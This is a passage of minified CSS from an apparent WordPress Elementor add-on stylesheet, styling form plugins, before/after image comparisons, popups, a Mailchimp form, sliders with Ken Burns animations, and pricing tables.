block;}.wpr-forms-container .field-wrap.submit-wrap .ninja-forms-field {cursor: pointer;}.wpr-forms-container .listselect-wrap>div select.ninja-forms-field {-webkit-appearance: menulist;-moz-appearance: menulist;appearance: menulist;}.wpr-forms-container .nf-form-content .list-select-wrap .nf-field-element>div, .wpr-forms-container .nf-form-content input:not([type=button]), .wpr-forms-container .nf-form-content textarea {background: transparent;border: none;}.wpr-forms-container .checkbox-container.label-right .field-wrap {display: block;}.wpr-forms-container .listradio-wrap ul li, .wpr-forms-container .listcheckbox-wrap ul li {display: inline-block;margin-right: 10px !important;margin-bottom: 7px !important;}.wpr-forms-container .listcheckbox-container .nf-field-element label:after {top: 1px;}.wpr-forms-container .listradio-wrap .nf-field-element label {margin-left: 25px !important;}.wpr-forms-container .listradio-wrap .nf-field-element label:after {top: 0;left: -25px;}.wpr-forms-container .listradio-wrap .nf-field-element label.nf-checked-label:before {top: 4px;left: -21px;}.wpr-forms-container .listradio-wrap label, .wpr-forms-container .checkbox-wrap label, .wpr-forms-container .listcheckbox-wrap label {cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-o-user-select: none;user-select: none;}.wpr-forms-container .nf-error.field-wrap .nf-field-element:after {top: 0 !important;bottom: 0 !important;height: auto !important;}.wpr-forms-container .wpforms-form .wpforms-field, .wpr-forms-container .wpforms-submit-container {padding: 0 !important;}.wpr-forms-container .wpforms-container, .wpr-forms-container div.wpforms-container-full .wpforms-form .wpforms-field-row, .wpr-forms-container .wpforms-field-address .wpforms-field-row:nth-last-child(2) {margin-bottom: 0 !important;}.wpr-forms-container .wpforms-submit-container:after {content: " ";clear: both;display: table;}.wpr-forms-container .caldera-grid .help-block {margin-bottom: 0;}.wpr-forms-container .caldera-grid .caldera-forms-gdpr-field-label a {text-decoration: underline;}.wpr-forms-container .caldera-grid .intl-tel-input input {text-indent: 40px;}.wpr-forms-container .caldera-grid input.cf-credit-card {text-indent: 33px;}.wpr-forms-container .caldera-grid .cf-credit-card {background-position: 5px center !important;}.wpr-forms-container .cf2-dropzone .form-control {height: auto;}.wpr-forms-container .caldera-grid .form-group input, .wpr-forms-container .caldera-grid .form-group textarea {-webkit-box-shadow: none;box-shadow: none;}.wpr-forms-container .caldera-grid .has-error .form-control {-webkit-box-shadow: none;box-shadow: none;}.wpr-forms-container .caldera-grid .alert-success {text-shadow: none;}.elementor-widget-wpr-forms .wpforms-head-container .wpforms-title, .elementor-widget-wpr-forms .nf-form-title h3 {font-size: 28px;font-weight: 800;}.elementor-widget-wpr-forms .wpforms-head-container .wpforms-description, .elementor-widget-wpr-forms .nf-form-fields-required {font-size: 14px;}.elementor-widget-wpr-forms .wpcf7-form, .elementor-widget-wpr-forms .nf-field-container label, .elementor-widget-wpr-forms .wpforms-field-label, .elementor-widget-wpr-forms .wpforms-image-choices-label, .elementor-widget-wpr-forms .wpforms-field-label-inline, .elementor-widget-wpr-forms .wpforms-captcha-question, .elementor-widget-wpr-forms .wpforms-captcha-equation, .elementor-widget-wpr-forms .wpforms-payment-total, .elementor-widget-wpr-forms .caldera-grid .control-label, .elementor-widget-wpr-forms .caldera-forms-summary-field ul li, .elementor-widget-wpr-forms .caldera-grid .total-line, .elementor-widget-wpr-forms .caldera-grid .checkbox label, .elementor-widget-wpr-forms .caldera-grid .radio label, .elementor-widget-wpr-forms .caldera-grid .caldera-forms-gdpr-field-label, .elementor-widget-wpr-forms .wpr-forms-container .wpforms-confirmation-container-full, .elementor-widget-wpr-forms .wpr-forms-container .nf-response-msg {font-size: 14px;}.elementor-widget-wpr-forms .wpcf7-text, .elementor-widget-wpr-forms .wpcf7-textarea, .elementor-widget-wpr-forms .wpcf7-date, .elementor-widget-wpr-forms .wpcf7-number, .elementor-widget-wpr-forms .wpcf7-select, .elementor-widget-wpr-forms .wpcf7-quiz, .elementor-widget-wpr-forms .ninja-forms-field, .elementor-widget-wpr-forms .wpforms-form input[type=date], .elementor-widget-wpr-forms .wpforms-form input[type=datetime], .elementor-widget-wpr-forms .wpforms-form input[type=datetime-local], .elementor-widget-wpr-forms .wpforms-form input[type=email], .elementor-widget-wpr-forms .wpforms-form input[type=month], .elementor-widget-wpr-forms .wpforms-form input[type=number], .elementor-widget-wpr-forms .wpforms-form input[type=password], .elementor-widget-wpr-forms .wpforms-form input[type=range], .elementor-widget-wpr-forms .wpforms-form input[type=search], .elementor-widget-wpr-forms .wpforms-form input[type=tel], .elementor-widget-wpr-forms .wpforms-form input[type=text], .elementor-widget-wpr-forms .wpforms-form input[type=time], .elementor-widget-wpr-forms .wpforms-form input[type=url], .elementor-widget-wpr-forms .wpforms-form input[type=week], .elementor-widget-wpr-forms .wpforms-form select, .elementor-widget-wpr-forms .wpforms-form textarea, .elementor-widget-wpr-forms .caldera-grid .form-control[type=text], .elementor-widget-wpr-forms .caldera-grid .form-control[type=email], .elementor-widget-wpr-forms .caldera-grid .form-control[type=tel], .elementor-widget-wpr-forms .caldera-grid .form-control[type=phone], .elementor-widget-wpr-forms .caldera-grid .form-control[type=number], .elementor-widget-wpr-forms .caldera-grid .form-control[type=url], .elementor-widget-wpr-forms .caldera-grid .form-control[type=color_picker], .elementor-widget-wpr-forms .caldera-grid .form-control[type=credit_card_cvc], .elementor-widget-wpr-forms .caldera-grid select.form-control, .elementor-widget-wpr-forms .caldera-grid textarea.form-control {font-size: 13px;letter-spacing: 0.2px;}.elementor-widget-wpr-forms .wpcf7-submit, .elementor-widget-wpr-forms .submit-wrap .ninja-forms-field, .elementor-widget-wpr-forms .submit-wrap .ninja-forms-field, .elementor-widget-wpr-forms .wpforms-submit, .elementor-widget-wpr-forms .wpforms-page-next, .elementor-widget-wpr-forms .wpforms-page-previous, .elementor-widget-wpr-forms .caldera-grid .btn-default, .elementor-widget-wpr-forms .caldera-grid .cf2-dropzone button {background-color: #605BE5;}.elementor-widget-wpr-forms .wpcf7-submit:hover, .elementor-widget-wpr-forms .submit-wrap .ninja-forms-field:hover, .elementor-widget-wpr-forms .wpforms-submit:hover, .elementor-widget-wpr-forms .wpforms-page-next:hover, .elementor-widget-wpr-forms .wpforms-page-previous:hover, .elementor-widget-wpr-forms .caldera-grid .btn-default:hover, .elementor-widget-wpr-forms .caldera-grid .btn-success, .elementor-widget-wpr-forms .caldera-grid .cf2-dropzone button:hover {background-color: #4A45D2;}.elementor-widget-wpr-forms .wpr-forms-container .wpcf7-not-valid-tip, .elementor-widget-wpr-forms .wpr-forms-container .wpcf7-response-output, .elementor-widget-wpr-forms .wpr-forms-container label.wpforms-error, .elementor-widget-wpr-forms .wpr-forms-container .caldera_ajax_error_block, .elementor-widget-wpr-forms .wpr-forms-container .nf-error-msg {font-size: 14px;}.elementor-widget-wpr-forms .wpcf7-form, .elementor-widget-wpr-forms .nf-field-container label, .elementor-widget-wpr-forms .wpforms-field-label, .elementor-widget-wpr-forms .wpforms-image-choices-label, .elementor-widget-wpr-forms .wpforms-field-label-inline, .elementor-widget-wpr-forms .wpforms-captcha-question, .elementor-widget-wpr-forms .wpforms-captcha-equation, .elementor-widget-wpr-forms .wpforms-payment-total, .elementor-widget-wpr-forms .caldera-grid .control-label, .elementor-widget-wpr-forms .caldera-forms-summary-field ul li, .elementor-widget-wpr-forms .caldera-grid .total-line, .elementor-widget-wpr-forms .caldera-grid .checkbox label, .elementor-widget-wpr-forms .caldera-grid .radio label, .elementor-widget-wpr-forms .caldera-grid .caldera-forms-gdpr-field-label, .elementor-widget-wpr-forms .wpr-forms-container .wpforms-confirmation-container-full, .elementor-widget-wpr-forms .wpr-forms-container .nf-response-msg {font-weight: normal;}.elementor-widget-wpr-forms.nf-field-description, .elementor-widget-wpr-forms.wpforms-field-sublabel, .elementor-widget-wpr-forms.wpforms-field-description, .elementor-widget-wpr-forms.caldera-grid .help-block {font-size: 14px;}.wpr-ba-image-container {position: relative;overflow: hidden;border-radius: inherit;}.wpr-ba-image-container * {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.wpr-ba-image-1 img, .wpr-ba-image-2 img {max-width: 100%;width: 100%;opacity: 1;}.wpr-ba-image-2 {position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;}.wpr-ba-image-2 img {position: absolute;top: 0;}.wpr-ba-divider {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;top: 0;left: 50%;z-index: 3;height: 100%;cursor: pointer;-ms-touch-action: none;touch-action: none;}.wpr-ba-divider-icons {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-ba-vertical .wpr-ba-divider-icons {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-ba-horizontal .wpr-ba-divider-icons i:first-child {text-align: right;padding-right: 10%;}.wpr-ba-horizontal .wpr-ba-divider-icons i:last-child {text-align: left;padding-left: 10%;}.wpr-ba-divider-icons .fa {text-align: center;}.wpr-ba-vertical .wpr-ba-divider {top: 50%;left: auto;width: 100%;height: auto;}.wpr-ba-vertical .wpr-ba-image-2 img {top: auto;}.wpr-ba-horizontal .wpr-ba-divider-icons:before, .wpr-ba-horizontal .wpr-ba-divider-icons:after {content: '';display: block;position: absolute;height: 100%;}.wpr-ba-vertical .wpr-ba-divider-icons:before, .wpr-ba-vertical .wpr-ba-divider-icons:after {content: '';display: block;position: absolute;width: 100%;}.wpr-ba-label {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;padding: 15px;}.wpr-ba-labels-none .wpr-ba-label {display: none;}.wpr-ba-labels-hover .wpr-ba-label {opacity: 0;-webkit-transition: 0.1s ease-in;-o-transition: 0.1s ease-in;transition: 0.1s ease-in;}.wpr-ba-labels-hover:hover .wpr-ba-label {opacity: 1;}.wpr-ba-horizontal .wpr-ba-label {top: 0;height: 100%;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-ba-horizontal .wpr-ba-label-1 {left: 0;}.wpr-ba-horizontal .wpr-ba-label-2 {right: 0;}.wpr-ba-vertical .wpr-ba-label {left: 0;width: 100%;}.wpr-ba-vertical .wpr-ba-label-1 {top: 0;}.wpr-ba-vertical .wpr-ba-label-2 {bottom: 0;}.elementor-widget-wpr-before-after .wpr-ba-label>div {background-color: #605BE5;font-size: 14px;}body:not(.elementor-editor-active) .wpr-template-popup {display: none;}.wpr-template-popup {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99999999;}.wpr-template-popup-inner {display: -webkit-box;display: -ms-flexbox;display: flex;position: fixed;top: 0;left: 0;width: 100%;height: 100%;}.wpr-popup-container {position: relative;}.wpr-popup-container-inner {display: -webkit-box;display: -ms-flexbox;display: flex;overflow: hidden;position: relative;background: #ffffff;}.wpr-popup-container-inner>div {width: 100%;-ms-flex-negative: 0;flex-shrink: 0;}.wpr-popup-container>div {width: 100%;}.wpr-popup-image-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: #ffffff;}.wpr-popup-overlay {position: absolute;top: 0;left: 0;z-index: -1;width: 100%;height: 100%;background: rgba( 0, 0, 0, 0.7);}.wpr-popup-close-btn {display: -webkit-box;display: -ms-flexbox;display: flex;position: absolute;top: 0;right: 0;z-index: 99;text-align: center;cursor: pointer;}.wpr-popup-notification.wpr-template-popup, .wpr-popup-notification .wpr-template-popup-inner {height: auto !important;}.wpr-popup-notification .wpr-popup-overlay {display: none !important;}.wpr-popup-container-inner.ps-container.ps-active-y>.ps-scrollbar-y-rail, .wpr-popup-container-inner.ps.ps--active-y>.ps__rail-y {display: block;background-color: transparent;}.wpr-popup-container-inner.ps-container>.ps-scrollbar-y-rail, .wpr-popup-container-inner.ps>.ps__rail-y {display: none;position: absolute;right: 3px;width: 3px;}.wpr-popup-container-inner.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y, .wpr-popup-container-inner.ps>.ps__rail-y>.ps__thumb-y {position: absolute;cursor: pointer;right: 0;width: 3px;}.wpr-popup-container .ps-scrollbar-x-rail {display: none !important;}.wpr-popup-notification .wpr-popup-container .slideInDown {-webkit-animation-timing-function: linear;animation-timing-function: linear;}.wpr-popup-notification .wpr-popup-container {width: 100% !important;-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.wpr-popup-trigger-button {display: inline-block;font-size: 14px;font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;cursor: pointer;}.wpr-popup-trigger-button svg {display: block;}.wpr-popup-container .elementor-editor-section-settings {-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);border-radius: 0 0 5px 5px;}.wpr-popup-container .elementor-editor-section-settings .elementor-editor-element-setting:first-child {border-radius: 0 0 0 5px;}.wpr-popup-container .elementor-editor-section-settings .elementor-editor-element-setting:first-child:before {top: 0;border-width: 0 12px 22px 0;}.wpr-popup-container .elementor-editor-section-settings .elementor-editor-element-setting:last-child {border-radius: 0 0 5px 0;}.wpr-popup-container .elementor-editor-section-settings .elementor-editor-element-setting:last-child:after {top: 0;border-width: 0 0 22px 12px;}.elementor-editor-active [data-elementor-type="wpr-popups"] .elementor-section-wrap:not(:empty)+#elementor-add-new-section, .elementor-editor-active [data-elementor-type="wpr-popups"]:not(.elementor-edit-mode) {display: none;}.elementor .elementor-widget-wpr-popup-trigger .wpr-popup-trigger-button {display: inline-block;font-size: 14px;font-weight: 500;cursor: pointer;}.elementor-editor-active [data-elementor-type="wpr-popup"] .elementor-section-wrap:not(:empty)+#elementor-add-new-section, .elementor-editor-active [data-elementor-type="wpr-popup"]:not(.elementor-edit-mode) {display: none;}.wpr-template-edit-btn {position: absolute;top: 0;right: 40px;display: none;line-height: 1;padding: 8px 13px;cursor: pointer;background: #333;color: #fff;border: 1px solid #000;}.elementor-editor-active .wpr-template-edit-btn {display: inline-block;opacity: 0;visibility: hidden;}.elementor-editor-active .elementor-element-edit-mode:hover .wpr-template-edit-btn {opacity: 1;visibility: visible;}.wpr-mailchimp-fields {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-mailchimp-email label, .wpr-mailchimp-email input, .wpr-mailchimp-first-name label, .wpr-mailchimp-first-name input, .wpr-mailchimp-last-name label, .wpr-mailchimp-last-name input, .wpr-mailchimp-phone-number label, .wpr-mailchimp-phone-number input {display: block;width: 100%;}.wpr-mailchimp-layout-hr .wpr-mailchimp-fields {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-mailchimp-layout-vr .wpr-mailchimp-fields {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-mailchimp-layout-hr .wpr-mailchimp-email, .wpr-mailchimp-layout-hr .wpr-mailchimp-first-name, .wpr-mailchimp-layout-hr .wpr-mailchimp-last-name, .wpr-mailchimp-layout-hr .wpr-mailchimp-phone-number {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-mailchimp-subscribe-btn {width: 100%;padding: 0 !important;outline: none !important;cursor: pointer;}.wpr-mailchimp-message, .wpr-mailchimp-success-message, .wpr-mailchimp-error-message {display: none;}.elementor-widget-wpr-mailchimp .wpr-mailchimp-header h3 {font-size: 28px;font-weight: 800;margin-top: 0;}.elementor-widget-wpr-mailchimp .wpr-mailchimp-header p {font-size: 14px;}.elementor-widget-wpr-mailchimp .wpr-mailchimp-fields label {font-size: 13px;}.elementor-widget-wpr-mailchimp .wpr-mailchimp-subscribe-btn {background-color: #605BE5;}.elementor-widget-wpr-mailchimp .wpr-mailchimp-subscribe-btn:hover {background-color: #4A45D2;}.wpr-advanced-slider-wrap {position: relative;}.wpr-advanced-slider {position: relative;height: auto;overflow: hidden;opacity: 0;}.wpr-slider-item {position: relative;height: auto;overflow: hidden;}.wpr-slider-content {position: relative;max-width: 750px;width: 100%;padding: 10px 50px 50px 50px;z-index: 90;}.wpr-slider-item-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center;}.wpr-slider-title *, .wpr-slider-sub-title *, .wpr-slider-description p {display: inline-block;}.wpr-slider-title * {color: #ffffff;font-size: 40px;font-weight: 600;line-height: 1.5em;padding: 5px 10px 5px 10px;margin: 0 0 2px 0;}.wpr-slider-sub-title * {font-size: 16px;padding: 5px 10px 5px 10px;margin: 0 0 10px 0;}.wpr-slider-description p {padding: 5px 10px 5px 10px;margin: 0 0 30px 0;}.wpr-slider-primary-btn, .wpr-slider-secondary-btn {padding: 12px 25px 12px 25px;margin: 0 10px 0 10px;border-style: solid;border-width: 1px;border-color: #ffffff;border-radius: 2px;}.wpr-slider-btns svg, .wpr-slider-scroll-btn svg {vertical-align: bottom;}.wpr-slider-video:not(.wpr-custom-video) {position: relative;padding-bottom: 56.25%;}.wpr-custom-video video {height: 100%;}.wpr-advanced-slider iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.slick-slide .wpr-slider-img {position: relative;display: block;top: 0;left: 0;width: 100%;height: 100%;z-index: 79;}@keyframes ken-burns-in {0% {-webkit-transform: scale(1);transform: scale(1) }100% {-webkit-transform: scale(1.3);transform: scale(1.3);}}@-webkit-keyframes ken-burns-in {0% {-webkit-transform: scale(1);transform: scale(1) }100% {-webkit-transform: scale(1.3);transform: scale(1.3);}}@keyframes ken-burns-out {0% {-webkit-transform: scale(1.3);transform: scale(1.3);}100% {-webkit-transform: scale(1);transform: scale(1);}}@-webkit-keyframes ken-burns-out {0% {-webkit-transform: scale(1.3);transform: scale(1.3);}100% {-webkit-transform: scale(1);transform: scale(1);}}.wpr-advanced-slider .slick-slide.wpr-slick-visible .wpr-slider-item-bg {-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;}.wpr-advanced-slider .slick-slide.wpr-slick-visible .wpr-slider-item-bg.wpr-ken-burns-in {-webkit-animation-name: ken-burns-in;animation-name: ken-burns-in;-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.wpr-advanced-slider .slick-slide.wpr-slick-visible .wpr-slider-item-bg.wpr-ken-burns-out {-webkit-animation-name: ken-burns-out;animation-name: ken-burns-out;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.wpr-ken-burns-in {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.wpr-ken-burns-out {-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);}.wpr-slider-item-url {display: block;width: 100%;height: 100%;position: absolute;left: 0;top: 0;z-index: 90;}.wpr-slider-nav-position-default .wpr-slider-arrow-container {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-slider-nav-position-default .wpr-slider-arrow {position: static;}.wpr-slider-nav-position-default .wpr-slider-prev-arrow {-ms-transform: none;transform: none;-webkit-transform: none;}.wpr-slider-nav-position-default .wpr-slider-next-arrow {-ms-transform: translateY(0) rotate(180deg);transform: translateY(0) rotate(180deg);-webkit-transform: translateY(0) rotate(180deg);}.wpr-slider-nav-align-top-center .wpr-slider-arrow-container, .wpr-slider-nav-align-bottom-center .wpr-slider-arrow-container {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-slider-arrow {position: absolute;z-index: 120;top: 50%;-webkit-box-sizing: content-box;box-sizing: content-box;text-align: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: pointer;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-slider-arrow i {display: block;line-height: inherit;}.wpr-slider-prev-arrow {left: 1%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-slider-next-arrow {right: 1%;-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}.wpr-slider-nav-fade .wpr-slider-arrow {opacity: 0;visibility: hidden;}.wpr-slider-nav-fade .wpr-advanced-slider-wrap:hover .wpr-slider-arrow {opacity: 1;visibility: visible;}.wpr-slider-dots {display: inline-table;position: absolute;z-index: 1;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.wpr-slider-dots .slick-dots {position: static !important;}.wpr-slider-dots ul {list-style: none;margin: 0;padding: 0;}.wpr-advanced-slider.slick-dotted.slick-slider {margin-bottom: 0 !important;}.wpr-slider-dots-vertical .slick-dots li {display: block;width: auto !important;height: auto !important;margin: 0 !important;}.wpr-slider-dots-horizontal .slick-dots li {width: auto !important;padding-top: 10px;margin: 0 !important;}.wpr-slider-dots-pro-vr .slick-dots li:last-child span, .wpr-slider-dots-horizontal .slick-dots li:last-child span {margin-right: 0 !important;}.wpr-slider-dots-pro-vr .wpr-slider-dots li, .wpr-slider-dots-horizontal .wpr-slider-dots li {float: left;}.wpr-slider-dot {display: block;cursor: pointer;}.wpr-slider-dots li:last-child .wpr-slider-dot {margin: 0 !important;}.wpr-slider-scroll-btn {position: absolute;bottom: 45px;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);display: inline-block;-webkit-transition-duration: 200ms;-o-transition-duration: 200ms;transition-duration: 200ms;line-height: 1;overflow: hidden;}@-webkit-keyframes wpr-scroll-animation {0% {opacity: 0;-webkit-transform: translate3d(0, -60%, 0);transform: translate3d(0, -60%, 0);}50% {opacity: 1;-webkit-transform: translate3d(0, 20%, 0);transform: translate3d(0, 20%, 0);}100% {opacity: 0;-webkit-transform: translate3d(0, 20%, 0);transform: translate3d(0, 20%, 0);}}@keyframes wpr-scroll-animation {0% {opacity: 0;-webkit-transform: translate3d(0, -60%, 0);transform: translate3d(0, -60%, 0);}50% {opacity: 1;-webkit-transform: translate3d(0, 20%, 0);transform: translate3d(0, 20%, 0);}100% {opacity: 0;-webkit-transform: translate3d(0, 20%, 0);transform: translate3d(0, 20%, 0);}}.wpr-scroll-animation {-webkit-animation-name: wpr-scroll-animation;animation-name: wpr-scroll-animation;-webkit-animation-duration: 1300ms;animation-duration: 1300ms;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.wpr-slider-video {position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 90;background: #000;}.wpr-slider-video-btn {margin: 0 auto;}.wpr-slider-video-btn i {display: block;}.wpr-slider-video-icon-size-none .wpr-slider-video-btn {display: none;}.wpr-slider-video-icon-size-small .wpr-slider-video-btn {height: 50px;width: 50px;font-size: 16px;padding: 16px 0 0 4px;border-width: 1px;}.wpr-slider-video-icon-size-medium .wpr-slider-video-btn {height: 80px;width: 80px;font-size: 26px;padding: 25px 0 0 5px;border-width: 2px;}.wpr-slider-video-icon-size-large .wpr-slider-video-btn {height: 100px;width: 100px;font-size: 30px;padding: 33px 0 0 7px;border-width: 2px;}.wpr-slider-video-btn {text-align: center;border-style: solid;border-radius: 50%;cursor: pointer;}.wpr-slider-item-overlay {position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 80;}.slick-slider {position: relative;display: block;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;margin-left: auto;margin-right: auto;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 1px solid transparent;}.slick-arrow.slick-hidden {display: none;}.wpr-pricing-table {position: relative;}.wpr-pricing-table-heading {text-align: center;}.wpr-pricing-table-headding-inner {display: inline-block;}.wpr-pricing-table-heading-left .wpr-pricing-table-headding-inner>div, .wpr-pricing-table-heading-right .wpr-pricing-table-headding-inner>div {display: inline-block;vertical-align: top;}.wpr-pricing-table-heading-left .wpr-pricing-table-icon {float: left;}.wpr-pricing-table-heading-right .wpr-pricing-table-icon {float: right;}.wpr-pricing-table-heading-left .wpr-pricing-table-title-wrap, .wpr-pricing-table-heading-right .wpr-pricing-table-title-wrap {text-align: left;}.wpr-pricing-table-heading-center .wpr-pricing-table-icon img {margin: 0 auto;}.wpr-pricing-table-icon img {display: block;border-style: none;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-title-wrap .wpr-pricing-table-title {font-size: 26px;font-weight: 600;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-title-wrap .wpr-pricing-table-sub-title {font-size: 14px;}.wpr-pricing-table-price {text-align: center;font-size: 65px;font-weight: 500;line-height: 0.9;}.wpr-pricing-table-price-inner {-ms-box-orient: horizontal;display: -webkit-box;display: -ms-flexbox;display: -moz-flex;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-pricing-table-sub-price, .wpr-pricing-table-currency, .wpr-pricing-table-old-price, .wpr-pricing-table-preiod {line-height: 1;}.wpr-pricing-table-preiod {font-size: 17px;line-height: 1.5;-webkit-align-self: flex-end;-ms-flex-item-align: end;align-self: flex-end;}.wpr-pricing-table-old-price {text-decoration: line-through !important;}.wpr-pricing-table-feature {position: relative;font-size: 15px;padding: 0;}.wpr-pricing-table-feature-inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin: 0 auto;}.wpr-pricing-table-feature-inner span {position: relative;}.wpr-pricing-table-feature-inner span.wpr-pricing-table-ftext-line-yes {text-decoration: line-through;}.wpr-pricing-table-feature:after {content: "";display: block;width: 100%;margin: 0 auto;}.wpr-pricing-table section:last-of-type:after {display: none;}.wpr-pricing-table-feature-text, .wpr-pricing-table-feature-icon {display: inline;}.wpr-pricing-table-feature-icon {margin-right: 8px;}.wpr-pricing-table-feature-tooltip {position: absolute;top: 0;left: 50%;border-radius: 4px;padding: 6px 10px;visibility: hidden;opacity: 0;font-size: 15px;-webkit-transform: translate(-50%, -100%);-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transition: all 230ms ease-in-out 0s;-o-transition: all 230ms ease-in-out 0s;transition: all 230ms ease-in-out 0s;text-align: center;}.wpr-pricing-table-feature-tooltip:before {content: "";position: absolute;left: 10px;bottom: -5px;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-style: solid;border-top-width: 6px;}.wpr-pricing-table-feature:hover .wpr-pricing-table-feature-tooltip {visibility: visible;opacity: 1;top: 5px;-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-pricing-table-feature-tooltip:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%) !important;}.wpr-pricing-table-button {text-align: center;font-size: 17px;}.wpr-pricing-table-btn {position: relative;overflow: hidden;display: inline-block;vertical-align: middle;cursor: pointer;}.wpr-pricing-table-btn span {position: relative;z-index: 2;opacity: 1 !important;}.wpr-pricing-table-btn:before, .wpr-pricing-table-btn:after {z-index: 1 !important;}.wpr-pricing-table-badge {position: absolute;display: inline-block;text-align: center;z-index: 2;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-badge .wpr-pricing-table-badge-inner {font-size: 15px;font-weight: 900;}.wpr-pricing-table-badge-left {left: 0;right: auto;}.wpr-pricing-table-badge-right {left: auto;right: 0;}.wpr-pricing-table-badge-corner {top: 0;width: 200px;height: 200px;overflow: hidden;}.wpr-pricing-table-badge-corner .wpr-pricing-table-badge-inner {width: 200%;}.wpr-pricing-table-badge-corner.wpr-pricing-table-badge-right {-ms-transform: rotate(90deg);transform: rotate(90deg);-webkit-transform: rotate(90deg);}.wpr-pricing-table-badge-cyrcle {top: 0;}.wpr-pricing-table-badge-cyrcle .wpr-pricing-table-badge-inner {border-radius: 100%;}.wpr-pricing-table-badge-flag {border-right: 5px;}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-left {margin-left: -10px;}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-right {margin-right: -10px;}.wpr-pricing-table-badge-flag:before {content: "";position: absolute;z-index: 1;bottom: -5px;width: 0;height: 0;margin-left: -10px;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top-style: solid;border-top-width: 10px;}.wpr-pricing-table-badge-flag .wpr-pricing-table-badge-inner {position: relative;z-index: 2;border-top-left-radius: 3px;border-top-right-radius: 3px;}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-left:before {left: 5px;-ms-transform: rotate(90deg);transform: rotate(90deg);-webkit-transform: rotate(90deg);}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-right:before {right: -5px;-ms-transform: rotate(-90deg);transform: rotate(-90deg);-webkit-transform: rotate(-90deg);}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-left .wpr-pricing-table-badge-inner {border-bottom-right-radius: 